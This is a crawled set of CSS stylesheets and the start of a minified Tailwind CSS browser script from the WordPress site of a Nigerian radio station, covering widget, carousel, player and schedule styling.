    line-height: 1.3;
    font-weight: 600;
    margin: 0;
}
.team-box-default .team-box-info span {
    font-family: "Work Sans", sans-serif;
    color: #5C6B79;
    display: block;
    line-height: 1.2;
}
.team-box-default .ua-temp2-profile-image{display: none;}
.ua-single-team-wrapper .team-box-btn a {
    display: inline-block;
    width: 46px;
    height: 46px;
    background: #0FC392;
    text-align: center;
    color: #fff;
    font-size: 18px;
    line-height: 44px;
    transition: .5s background-color;
}
.ua-single-team-wrapper .team-box-item:hover .team-box-btn a {
    color: #0FC392;
    outline: 2px solid #0FC392;
    background: white;
}
.team-box-temp-2 .team-box-social-link {
    margin-top: -30px;
    display: flex;
    align-items: center;
}
.team-box-temp-2 .team-box-social-link i {
    background-color: #ff7d00;
    z-index: 4;
    transition: 0.3s;
    position: relative;
    height: 44px;
    width: 44px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    color: #fff;
    font-size: 20px;
}
.team-box-temp-2 .team-box-social-link ul {
    padding: 0 30px;
    margin: 0;
    transition: 0.7s;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    width: 100%;
}
.team-box-temp-2 .team-box-social-link.active ul {
    justify-content: space-between;
}
.team-box-temp-2 .team-box-social-link ul li {
    width: 44px;
    text-align: center;
    border-radius: 50%;
    display: none;
    transition: 0.7s;
    cursor: pointer;
}
.team-box-temp-2 .team-box-social-link ul li.handle,
.team-box-temp-2 .team-box-social-link.active li {
    display: inline-block;
}
.team-box-temp-2 .team-box-social-link.active li.handle.rotated i {
    color: #fff;
    background-color: #0fc391;
    transform: rotate(225deg);
}
.team-box-temp-2 .team-box-info {
    padding: 30px;
    border: 1px solid #ddd;
    border-top: none;
}

.team-box-temp-2 .team-box-profile-avatar {
    border: 1px solid #ddd;
    border-bottom: none;
}
.team-box-temp-2 .team-box-profile-avatar {
    background-image: none !important;
}
.team-box-temp-2 .team-box-profile-avatar img {
    width: 100%;
}
.team-box-temp-2 .team-box-social-link a {
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://solutionsfm.ng/wp-content/plugins/ultraaddons-elementor-lite/assets/css/widgets/counter.css?ver=1.0.6.16
body_size: 463
content:
/*   Counter  CSS
-------------------------------------------*/
/* Counter Section Style One */

.ua-counter-box {
    display: flex;
    justify-content: flex-start;
    align-items: stretch;
    flex-wrap: wrap;
    /*background-color: #0FC393;*/
    position: relative;
}

.ua-counter-item {
    width: 50%;
    text-align: center;
    padding: 50px 20px;
}

.ua-counter-icon span {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background: #FFFFFF;
    display: inline-block;
    position: relative;
    margin: 0 0 15px;
    box-sizing: content-box;
}

.ua-counter-icon span img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.ua-counter-icon span i{
    font-size: 36px;
    line-height: 25px;
    padding: 28px 21px;
    color: #0fc392;
}
.ua-counter-text .ua-counter-pluss,
.ua-counter-text .ua-counter-value {
    font-size: 46px;
    line-height: 1;
    margin: 0;
    color: #fff;
    font-weight: 700;
    display: inline-block;
    position: relative;
}

.ua-counter-text p {
    font-size: 16px;
    margin: 0;
    color: #fff;
    line-height: 38px;
}

/*.ua-counter-box:before {
    position: absolute;
    top: 50%;
    left: 0;
    content: "";
    background: #57D5B3;
    width: 100%;
    height: 1px;
}

.ua-counter-box:after {
    position: absolute;
    top: 0;
    left: 50%;
    content: "";
    background: #57D5B3;
    width: 1px;
    height: 100%;
}*/

/*.ua-counter-text h6:after {
    position: absolute;
    top: -4px;
    right: -33px;
    content: "+";
    font-size: 50px;
    font-weight: 600;
}*/
@media (max-width: 767px) {
    .ultraaddons-counter-container .ua-counter-wrapper .ua-counter-item {
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://solutionsfm.ng/wp-content/plugins/ultraaddons-elementor-lite/assets/css/widgets/offer-card.css?ver=1.0.6.16
body_size: 468
content:
/*   Offer  Section CSS
-------------------------------------------*/
.ua-element-offer-card .elementor-widget-container {
    background: transparent;
    padding: 50px;
}

.ua-element-offer-card .ua-offer-inner {
    display: flex;
    justify-content: space-between;
}

.ua-element-offer-card .ua-offer-texts {
    z-index: 2;
}
.ua-element-offer-card .ua-offer-texts p {
    margin: 0;
    line-height: 1em;
}
.ua-element-offer-card .ua-offer-texts p.offer-subheading {
    color: #f00;
    font-size: 20px;
}
.ua-element-offer-card .ua-offer-texts p.offer-heading {
    font-size: 36px;
    font-weight: 600;
    font-family: Roboto;
    color: #021429;
    line-height: 48px;
    margin: 0 0 20px;
}
.ua-element-offer-card .ua-offer-texts .offer-btn {
    padding: 11px 22px;
    font-size: 16px;
    line-height: 26px;
    font-family: 'Roboto', sans-serif;
}

.ua-element-offer-card.elementor-align-right .ua-offer-inner {
    flex-direction: row-reverse;
}
.ua-element-offer-card.elementor-align-center .ua-offer-inner {
    flex-direction: column-reverse;
}
.ua-element-offer-card .ua-offer-img {
    display: flex;
    z-index: 1;
}

.ua-element-offer-card.image-location--middle .ua-offer-img {
    align-items: center;
}
.ua-element-offer-card.image-location--top .ua-offer-img {
    align-items: flex-start;
}
.ua-element-offer-card.image-location--bottom .ua-offer-img,
.card-orientation--portrait .ua-offer-inner .ua-offer-img {
    align-items: flex-end;
}
.card-orientation--portrait .ua-offer-inner {
    flex-direction: column;
}
.card-orientation--landscape .ua-offer-inner {
    flex-direction: row;
}
/*
image-location--bottom image-location--tablet-middle image-location--mobile-middle
*/
@media (max-width: 1024px){
    .card-orientation--tablet-portrait .ua-offer-inner  {
        flex-direction: column;
    }
    .card-orientation--tablet-landscape .ua-offer-inner  {
        flex-direction: row;
    }
    .ua-element-offer-card.image-location--tablet-top .ua-offer-img {
        align-items: flex-start;
    }
    .ua-element-offer-card.image-location--tablet-middle .ua-offer-img {
        align-items: center;
    }
    .ua-element-offer-card.image-location--tablet-bottom .ua-offer-img {
        align-items: flex-end;
    }
}

@media only screen and (max-width: 767px){
    .card-orientation--mobile-portrait .ua-offer-inner  {
        flex-direction: column;
    }
    .card-orientation--mobile-landscape .ua-offer-inner  {
        flex-direction: row;
    }
    .ua-element-offer-card.image-location--mobile-top .ua-offer-img {
        align-items: flex-start;
    }
    .ua-element-offer-card.image-location--mobile-middle .ua-offer-img {
        align-items: center;
    }
    .ua-element-offer-card.image-location--mobile-bottom .ua-offer-img {
        align-items: flex-end;
    }
    .ua-element-offer-card .ua-offer-img {
        justify-content: flex-end;
    }
}

--- FILE ---
content_type: text/css
request_url: https://solutionsfm.ng/wp-content/plugins/ultraaddons-elementor-lite/assets/css/widgets/skill-bar.css?ver=1.0.6.16
body_size: 417
content:

/*  Progress Bar Section CSS
-------------------------------------------*/
.ua-skillbar-wrapper ul.bars {
    list-style: none;
    margin: 0;
    padding: 0;
}
.barfiller-wrapper {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}
.barfiller-wrapper .progress-score {
    margin: 0;
    padding-left: 20px;
}

.barfiller-wrapper .barfiller {
    width: 100%;
    margin-bottom: 0;
    background: #e2ebf1;
    box-shadow: none;
    border: none;
    height: 5px;
}

.barfiller-wrapper .barfiller .fill {
    border-radius: 3px;
}

.appointment-wrap {
    width: 40%;
    padding: 60px 70px;
    box-shadow: 0px 10px 40px rgba(0,0,0,0.1);
    text-align: center;
    border-top: 30px solid #0fc392;
    margin-top: -30px;
}

.appointment-title {
    font-family: Roboto;
    font-size: 36px;
    font-weight: 900;
    color: #21272C;
    margin: 10px 0 30px 0;
}

.progress-area .input-group {
    width: 100%;
    background-color: gray;
    position: relative;
    margin-bottom: 20px;
    color: #5c6b79;
}

.progress-area .input-group input::placeholder {
    color: #5c6b79;
}

.progress-area .input-group i {
    position: absolute;
    right: 20px;
    top: 20px;
    font-size: 18px;
    opacity: 0.6;
}

.progress-area .input-group i.fa-angle-down {
    font-size: 22px;
    top: 18px;
}

.progress-area .input-group input,
.progress-area .input-group select {
    color: #5c6b79;
    width: 100%;
    box-sizing: border-box;
    background: #f4f9fc;
    border: 1px solid rgba(0,0,0,0.1);
    padding: 15px 50px 15px 20px;
}

--- FILE ---
content_type: text/css
request_url: https://solutionsfm.ng/wp-content/plugins/station-pro/core/inc/player/assets/css/player.css?ver=6.8.3
body_size: 346
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');
@media screen and (-webkit-min-device-pixel-ratio: 0) {

    input[type="range"]::-webkit-slider-thumb {
        -webkit-appearance: none;
        appearance: none;
        height: 15px;
        width: 15px;
        cursor: grabbing;
        background-color: #FFF;
        border-radius: 50%;
        border: 2px solid rgb(34 211 238);
        box-shadow: -407px 0 0 400px rgb(34 211 238);
    }

}

/* COMMON */
.material-icons {
    color:
        color: rgba(0, 0, 0, 0.87);
}

.material-icons.md-36 {
    font-size: 36px;
}

.material-icons.md-48 {
    font-size: 48px;
}

.material-icons.tomato {
    color: tomato;
}

.material-icons.royalblue {
    color: royalblue;
}

[x-cloak] {
    display: none !important;
}

#marquee {
    --mq-font-family: "Roboto", cursive;
    --mq-font-size: 0.8rem;
    --mq-color: #FFF;



}

--- FILE ---
content_type: text/css
request_url: https://solutionsfm.ng/wp-content/themes/SolutionsFM93.9/assets/css/owlcarousel.min.css?ver=3.2
body_size: 868
content:
/**
 * Owl Carousel v2.3.0
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */

.owl-carousel,
.owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative
}

.owl-carousel {
    display: none;
    width: 100%;
    z-index: 1
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item {
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-touch-callout: none
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%
}

.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
    display: none
}

.no-js .owl-carousel,
.owl-carousel.owl-loaded {
    display: block
}

.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel button.owl-dot {
    background: 0 0;
    color: inherit;
    border: none;
    padding: 0!important;
    font: inherit
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}

.owl-carousel.owl-hidden {
    opacity: 0
}

.owl-carousel.owl-refresh .owl-item {
    visibility: hidden
}

.owl-carousel.owl-drag .owl-item {
    -ms-touch-action: none;
    touch-action: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab
}

.owl-carousel.owl-rtl {
    direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
    float: right
}

.owl-carousel .animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
    z-index: 0
}

.owl-carousel .owl-animated-out {
    z-index: 1
}

.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.owl-height {
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity .4s ease
}

.owl-carousel .owl-item img.owl-lazy {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: -webkit-transform .1s ease;
    transition: transform .1s ease
}

.owl-carousel .owl-video-play-icon:hover {
    -webkit-transform: scale(1.3, 1.3);
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
    display: none
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity .4s ease
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%
}

--- FILE ---
content_type: text/css
request_url: https://solutionsfm.ng/wp-content/plugins/radio-station/css/rs-shortcodes.css?ver=1727306511
body_size: 1238
content:
/* ============================== */
/* Radio Station Shortcode Styles */
/* ============================== */

.radio-clear {
	display: block;
	clear: both;
}

.rs-countdown {
	font-size: 0.8em;
}

.show-user-time {
	display: none;
	font-style: italic;
}


/* Timezone Shortcode */
/* ------------------ */
.radio-timezone-title, .radio-timezone {
	display: inline-block;
}

.radio-timezone-title, .radio-user-timezone-title, .radio-clock-title {
	font-weight: bold;
}

.radio-user-timezone-title, .radio-user-timezone {
	display: none;
}

.radio-user-timezone {
	font-style: italic;
}


/* Clock Shortcode */
/* --------------- */
.radio-server-time, .radio-server-date, .radio-server-zone,
.radio-user-time, .radio-user-date, .radio-user-zone {
	display: inline-block;
}

.widget .radio-clock-title {
	float: left;
}

.radio-clock-title {
	min-width: 100px;
	min-height: 40px;	
	display: inline-block;
}

.radio-timezone-title, .radio-user-timezone-title {
	min-width: 120px;
}

.radio-server-time, .radio-user-time, .radio-server-date, .radio-user-date {
	margin-left: 10px;
}

.radio-server-zone, .radio-user-zone {
	margin-left: 20px;
}

.radio-user-time, .radio-user-date, .radio-user-zone {
    font-style: italic;
}

.radio-station-clock-widget .radio-station-server-clock, .radio-station-clock-widget .radio-station-user-clock {
	font-size: 0.9em;
	margin-top: 10px;
}

.radio-station-clock-widget .radio-server-zone, .radio-station-clock-widget .radio-user-zone {
	display: block;
	margin-left: 110px;
	font-size: 0.9em;
}

.user-timezone-change, .user-timezone-select {
	display: inline-block;
}

/* Archive Shortcodes */
/* ------------------ */

.genre-archive, .language-archive {
	clear: both;
}

.show-archive-list, .playlist-archive-list, .override-archive-list {
	list-style: none;
	padding-left: 0;
}

.show-archive-item, .playlist-archive-item, .override-archive-item {
	list-style: none;
	clear: both;
	padding-top: 10px;
	padding-bottom: 10px;
}

.show-archive-item-thumbnail, .playlist-archive-item-thumbnail, .override-archive-item-thumbnail {
	float: left;
	padding-right: 20px;
}

.genre-archive .show-archive-item-title, .language-archive .show-archive-item-title {
	font-size: 1em;
	margin-bottom: 5px;
}

.genre-archive .show-archive-item-thumbnail, .language-archive .show-archive-item-thumbnail {
	width: 120px;
	height: auto;
}

.show-archive-item-title, .playlist-archive-item-title, .override-archive-item-title {
	font-size: 1.25em;
	margin-bottom: 10px;
}

/* Show Subarchive Shortcodes */
/* -------------------------- */
.show-post, .show-playlist, .show-host, .show-producer, .show-episode {
	padding-top: 5px;
	padding-bottom: 5px;
}

.show-post-thumbnail, .show-post-info,
.show-playlist-thumbnail, .show-playlist-info,
.show-episode-thumbnail, .show-episode-info {
	display: table-cell;
	vertical-align: top;
}

.show-post-thumbnail, .show-playlist-thumbnail, .show-episode-thumbnail {
	padding-right: 30px;
	margin-top: 10px;
}

.show-post-info, .show-playlist-info, .show-episode-info {
	max-width: 600px;
}

.show-post-title, .show-playlist-title, .show-episode-title {
	margin-bottom: 10px;
}

.show-pagination-button {
	float: left; 
	display: inline-block; 
	width: 30px; 
	margin-right: 7px; 
	cursor: pointer; 
	text-align: center; 
	background-color: #eeeeee; 
	border-radius: 7px;
	border: 1px solid #777777;
	font-size: 1em;
	color: #444444;
	padding: 5px;
}

.show-pagination-button.arrow-button {
	padding-top: 4px;
	padding-bottom: 6px;
}

.show-pagination-button.active {
	background-color: transparent;
	font-weight: bold;
}

.show-pagination-button:hover {
	background-color: #f5f5f5;
}

/* Widget/Shortcode Styles */
/* ----------------------- */

ul.current-show-list, ul.current-show-list li, ul.upcoming-shows-list, ul.upcoming-shows-list li {
    list-style: none;
}

.current-show-avatar, .upcoming-show-avatar, .on-air-dj-avatar {
	padding-bottom: 5px;
	display: block;
	max-width: 90%;
}

.current-show-avatar img, .upcoming-show-avatar img, .on-air-dj-avatar img {
	width: 100%;
	height: auto;
}

.current-show-avatar.float-left, .upcoming-show-avatar.float-left, .on-air-dj-avatar.float-left {
	float: left;
	margin-right: 15px;
}

.current-show-avatar.float-right, .upcoming-show-avatar.float-right, .on-air-dj-avatar.float-right {
	float: right;
	margin-left: 15px;
}

.current-show-list .current-show-title, .on-air-list .on-air-dj-title {
	font-size: 1.25em;
}

.current-show-encore, .upcoming-show-encore, .on-air-dj-encore {
	font-style: italic;
}

.current-show-encore, .current-show-hosts, .on-air-dj-encore, .on-air-dj-names {
	font-size: 0.85em;
}

.current-show-hosts, .upcoming-show-hosts, .on-air-dj-names {
	overflow: hidden;
}

.current-show-list, .upcoming-shows-list,
.on-air-list, .widget .on-air-list, .on-air-upcoming-list, .widget .on-air-upcoming-list {
	list-style: none;
}

.current-show-countdown .rs-label, .upcoming-show-countdown .rs-label {
	font-weight: bold;
}

.current-show-countdown .rs-hours, .current-show-countdown .rs-minutes, .current-show-countdown .rs-seconds,
.upcoming-show-countdown .rs-hours, .upcoming-show-countdown .rs-minutes, .upcoming-show-countdown .rs-seconds,
.show-playlist-countdown .rs-hours, .show-playlist-countdown .rs-minutes, .show-playlist-countdown .rs-seconds {
	background-color: #F0F0F0;
	padding: 1px 3px;
}

.current-show-countdown, .upcoming-show-countdown, .show-playlist-countdown {
	margin-top: 5px;
	margin-bottom: 5px;
}

.current-show-desc, .on-air-dj-desc,
.current-show-playlist, .on-air-dj-playlist {
	font-size: 0.8em;
	margin-top: 5px;
	margin-bottom: 5px;
}

.current-show-schedule, .upcoming-show-schedule, .on-air-dj-schedule {
	font-size: 0.85em;
	margin-top: 10px;
	margin-bottom: 10px;
	overflow: hidden;
}

.current-show-shifts, .upcoming-show-shifts, .on-air-dj-sched {
	font-size: 0.85em;
	margin-top: 5px;
	margin-bottom: 5px;
}

.current-show .show-user-time, .upcoming-show-schedule .show-user-time {
    font-size: 0.85em;
}

.current-shift-list, .current-shift-list-item {
	margin: 0 !important;
	padding: 0 !important;
}

.current-shift-list .current-shift-list-item {
	list-style: disc;
	text-indent: 20px;
}

.current-show-schedule .current-show-shifts.current-shift {
	font-style: italic;
}

.upcoming-shows-list .upcoming-show-title, .on-air-upcoming-list .on-air-dj-title {
	font-size: 1em;
}

.upcoming-shows-list .upcoming-show-encore, .upcoming-shows-list .upcoming-show-hosts,
.on-air-upcoming-list .on-air-dj-encore, .on-air-upcoming-list .on-air-dj-names {
	font-size: 0.75em;
}


/* Current Playlist Widget */
.show-playlist-tracks {
	line-height: 1.6em;
}

.show-playlist-track {
	margin-bottom: 10px;
	font-size: 0.75em;
}

--- FILE ---
content_type: application/javascript
request_url: https://solutionsfm.ng/wp-content/plugins/station-pro/core/inc/player/assets/javascript/tailwindcss.js?ver=6.8.3
body_size: 56120
content:
/**
 * Minified by jsDelivr using Terser v5.39.0.
 * Original file: /npm/@tailwindcss/browser@4.1.3/dist/index.global.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
"use strict";(()=>{var e=10;function t(t){"\ufeff"===t[0]&&(t=t.slice(1)),t=t.replaceAll("\r\n","\n");let o,a=[],i=[],l=[],s=null,c=null,u="",d="";for(let f=0;f<t.length;f++){let p=t.charCodeAt(f);if(92===p)u+=t.slice(f,f+2),f+=1;else if(47===p&&42===t.charCodeAt(f+1)){let e=f;for(let e=f+2;e<t.length;e++)if(o=t.charCodeAt(e),92===o)e+=1;else if(42===o&&47===t.charCodeAt(e+1)){f=e+1;break}let r=t.slice(e,f+1);33===r.charCodeAt(2)&&i.push(x(r.slice(2,-2)))}else if(39===p||34===p){let r=f;for(let n=f+1;n<t.length;n++)if(o=t.charCodeAt(n),92===o)n+=1;else{if(o===p){f=n;break}if(59===o&&t.charCodeAt(n+1)===e)throw new Error(`Unterminated string: ${t.slice(r,n+1)+String.fromCharCode(p)}`);if(o===e)throw new Error(`Unterminated string: ${t.slice(r,n)+String.fromCharCode(p)}`)}u+=t.slice(r,f+1)}else{if((32===p||p===e||9===p)&&(o=t.charCodeAt(f+1))&&(32===o||o===e||9===o))continue;if(p===e){if(0===u.length)continue;o=u.charCodeAt(u.length-1),32!==o&&o!==e&&9!==o&&(u+=" ")}else if(45===p&&45===t.charCodeAt(f+1)&&0===u.length){let e="",r=f,i=-1;for(let n=f+2;n<t.length;n++)if(o=t.charCodeAt(n),92===o)n+=1;else if(47===o&&42===t.charCodeAt(n+1)){for(let e=n+2;e<t.length;e++)if(o=t.charCodeAt(e),92===o)e+=1;else if(42===o&&47===t.charCodeAt(e+1)){n=e+1;break}}else if(-1===i&&58===o)i=u.length+n-r;else{if(59===o&&0===e.length){u+=t.slice(r,n),f=n;break}if(40===o)e+=")";else if(91===o)e+="]";else if(123===o)e+="}";else{if((125===o||t.length-1===n)&&0===e.length){f=n-1,u+=t.slice(r,n);break}(41===o||93===o||125===o)&&e.length>0&&t[n]===e[e.length-1]&&(e=e.slice(0,-1))}}let l=n(u,i);if(!l)throw new Error("Invalid custom property, expected a value");s?s.nodes.push(l):a.push(l),u=""}else if(59===p&&64===u.charCodeAt(0))c=r(u),s?s.nodes.push(c):a.push(c),u="",c=null;else if(59===p&&")"!==d[d.length-1]){let e=n(u);if(!e)throw 0===u.length?new Error("Unexpected semicolon"):new Error(`Invalid declaration: \`${u.trim()}\``);s?s.nodes.push(e):a.push(e),u=""}else if(123===p&&")"!==d[d.length-1])d+="}",c=b(u.trim()),s&&s.nodes.push(c),l.push(s),s=c,u="",c=null;else if(125===p&&")"!==d[d.length-1]){if(""===d)throw new Error("Missing opening {");if(d=d.slice(0,-1),u.length>0)if(64===u.charCodeAt(0))c=r(u),s?s.nodes.push(c):a.push(c),u="",c=null;else{let e=u.indexOf(":");if(s){let t=n(u,e);if(!t)throw new Error(`Invalid declaration: \`${u.trim()}\``);s.nodes.push(t)}}let e=l.pop()??null;null===e&&s&&a.push(s),s=e,u="",c=null}else if(40===p)d+=")",u+="(";else if(41===p){if(")"!==d[d.length-1])throw new Error("Missing opening (");d=d.slice(0,-1),u+=")"}else{if(0===u.length&&(32===p||p===e||9===p))continue;u+=String.fromCharCode(p)}}}if(64===u.charCodeAt(0)&&a.push(r(u)),d.length>0&&s){if("rule"===s.kind)throw new Error(`Missing closing } at ${s.selector}`);if("at-rule"===s.kind)throw new Error(`Missing closing } at ${s.name} ${s.params}`)}return i.length>0?i.concat(a):a}function r(e,t=[]){for(let r=5;r<e.length;r++){let n=e.charCodeAt(r);if(32===n||40===n){return k(e.slice(0,r).trim(),e.slice(r).trim(),t)}}return k(e.trim(),"",t)}function n(e,t=e.indexOf(":")){if(-1===t)return null;let r=e.indexOf("!important",t+1);return y(e.slice(0,t).trim(),e.slice(t+1,-1===r?e.length:r).trim(),-1!==r)}function o(e){if(0===arguments.length)throw new TypeError("`CSS.escape` requires an argument.");let t,r=String(e),n=r.length,o=-1,a="",i=r.charCodeAt(0);if(1===n&&45===i)return"\\"+r;for(;++o<n;)t=r.charCodeAt(o),a+=0!==t?t>=1&&t<=31||127===t||0===o&&t>=48&&t<=57||1===o&&t>=48&&t<=57&&45===i?"\\"+t.toString(16)+" ":t>=128||45===t||95===t||t>=48&&t<=57||t>=65&&t<=90||t>=97&&t<=122?r.charAt(o):"\\"+r.charAt(o):"�";return a}function a(e){return e.replace(/\\([\dA-Fa-f]{1,6}[\t\n\f\r ]?|[\S\s])/g,(e=>e.length>2?String.fromCodePoint(Number.parseInt(e.slice(1).trim(),16)):e[1]))}var i=new Map([["--font",["--font-weight","--font-size"]],["--inset",["--inset-shadow","--inset-ring"]],["--text",["--text-color","--text-decoration-color","--text-decoration-thickness","--text-indent","--text-shadow","--text-underline-offset"]]]);function l(e,t){return(i.get(t)??[]).some((t=>e===t||e.startsWith(`${t}-`)))}var s=class{constructor(e=new Map,t=new Set([])){this.values=e,this.keyframes=t}prefix=null;add(e,t,r=0){if(e.endsWith("-*")){if("initial"!==t)throw new Error(`Invalid theme value \`${t}\` for namespace \`${e}\``);"--*"===e?this.values.clear():this.clearNamespace(e.slice(0,-2),0)}if(4&r){let t=this.values.get(e);if(t&&!(4&t.options))return}"initial"===t?this.values.delete(e):this.values.set(e,{value:t,options:r})}keysInNamespaces(e){let t=[];for(let r of e){let e=`${r}-`;for(let n of this.values.keys())n.startsWith(e)&&-1===n.indexOf("--",2)&&(l(n,r)||t.push(n.slice(e.length)))}return t}get(e){for(let t of e){let e=this.values.get(t);if(e)return e.value}return null}hasDefault(e){return!(4&~this.getOptions(e))}getOptions(e){return e=a(this.#e(e)),this.values.get(e)?.options??0}entries(){return this.prefix?Array.from(this.values,(e=>(e[0]=this.prefixKey(e[0]),e))):this.values.entries()}prefixKey(e){return this.prefix?`--${this.prefix}-${e.slice(2)}`:e}#e(e){return this.prefix?`--${e.slice(3+this.prefix.length)}`:e}clearNamespace(e,t){let r=i.get(e)??[];e:for(let n of this.values.keys())if(n.startsWith(e)){if(0!==t&&(this.getOptions(n)&t)!==t)continue;for(let e of r)if(n.startsWith(e))continue e;this.values.delete(n)}}#t(e,t){for(let r of t){let t=null!==e?`${r}-${e}`:r;if(!this.values.has(t)){if(null===e||!e.includes("."))continue;if(t=`${r}-${e.replaceAll(".","_")}`,!this.values.has(t))continue}if(!l(t,r))return t}return null}#r(e){let t=this.values.get(e);if(!t)return null;let r=null;return 2&t.options&&(r=t.value),`var(${o(this.prefixKey(e))}${r?`, ${r}`:""})`}markUsedVariable(e){let t=a(this.#e(e)),r=this.values.get(t);if(!r)return!1;let n=16&r.options;return r.options|=16,!n}resolve(e,t,r=0){let n=this.#t(e,t);if(!n)return null;let o=this.values.get(n);return 1&(r|o.options)?o.value:this.#r(n)}resolveValue(e,t){let r=this.#t(e,t);return r?this.values.get(r).value:null}resolveWith(e,t,r=[]){let n=this.#t(e,t);if(!n)return null;let o={};for(let e of r){let t=`${n}${e}`,r=this.values.get(t);r&&(1&r.options?o[e]=r.value:o[e]=this.#r(t))}let a=this.values.get(n);return 1&a.options?[a.value,o]:[this.#r(n),o]}namespace(e){let t=new Map,r=`${e}-`;for(let[n,o]of this.values)n===e?t.set(null,o.value):n.startsWith(`${r}-`)?t.set(n.slice(e.length),o.value):n.startsWith(r)&&t.set(n.slice(r.length),o.value);return t}addKeyframes(e){this.keyframes.add(e)}getKeyframes(){return Array.from(this.keyframes)}},c=class extends Map{constructor(e){super(),this.factory=e}get(e){let t=super.get(e);return void 0===t&&(t=this.factory(e,this),this.set(e,t)),t}};function u(e){return{kind:"word",value:e}}function d(e,t){return{kind:"function",value:e,nodes:t}}function f(e){return{kind:"separator",value:e}}function p(e,t,r=null){for(let n=0;n<e.length;n++){let o=e[n],a=!1,i=0,l=t(o,{parent:r,replaceWith(t){a||(a=!0,Array.isArray(t)?0===t.length?(e.splice(n,1),i=0):1===t.length?(e[n]=t[0],i=1):(e.splice(n,1,...t),i=t.length):e[n]=t)}})??0;if(a)0===l?n--:n+=i-1;else{if(2===l)return 2;if(1!==l&&"function"===o.kind&&2===p(o.nodes,t,o))return 2}}}function h(e){let t="";for(let r of e)switch(r.kind){case"word":case"separator":t+=r.value;break;case"function":t+=r.value+"("+h(r.nodes)+")"}return t}function m(e){e=e.replaceAll("\r\n","\n");let t,r=[],n=[],o=null,a="";for(let i=0;i<e.length;i++){let l=e.charCodeAt(i);switch(l){case 92:a+=e[i]+e[i+1],i++;break;case 58:case 44:case 61:case 62:case 60:case 10:case 47:case 32:case 9:{if(a.length>0){let e=u(a);o?o.nodes.push(e):r.push(e),a=""}let n=i,l=i+1;for(;l<e.length&&(t=e.charCodeAt(l),58===t||44===t||61===t||62===t||60===t||10===t||47===t||32===t||9===t);l++);i=l-1;let s=f(e.slice(n,l));o?o.nodes.push(s):r.push(s);break}case 39:case 34:{let r=i;for(let r=i+1;r<e.length;r++)if(t=e.charCodeAt(r),92===t)r+=1;else if(t===l){i=r;break}a+=e.slice(r,i+1);break}case 40:{let e=d(a,[]);a="",o?o.nodes.push(e):r.push(e),n.push(e),o=e;break}case 41:{let e=n.pop();if(a.length>0){let t=u(a);e.nodes.push(t),a=""}o=n.length>0?n[n.length-1]:null;break}default:a+=String.fromCharCode(l)}}return a.length>0&&r.push(u(a)),r}function g(e){let t=[];return p(m(e),(e=>{if("function"===e.kind&&"var"===e.value)return p(e.nodes,(e=>{"word"!==e.kind||"-"!==e.value[0]||"-"!==e.value[1]||t.push(e.value)})),1})),t}var v=64;function w(e,t=[]){return{kind:"rule",selector:e,nodes:t}}function 